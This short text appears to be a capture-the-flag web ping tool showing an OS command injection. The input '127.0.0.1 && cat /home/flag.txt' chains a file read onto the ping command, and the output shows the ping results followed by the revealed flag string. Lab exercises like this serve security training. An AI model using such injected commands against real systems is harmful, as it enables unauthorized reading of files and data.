 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1  && cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.082 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.057 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.054/0.064/0.082/0.014 ms
cyberpeace{bc5dac4213c458b8f717c70d10d431c9}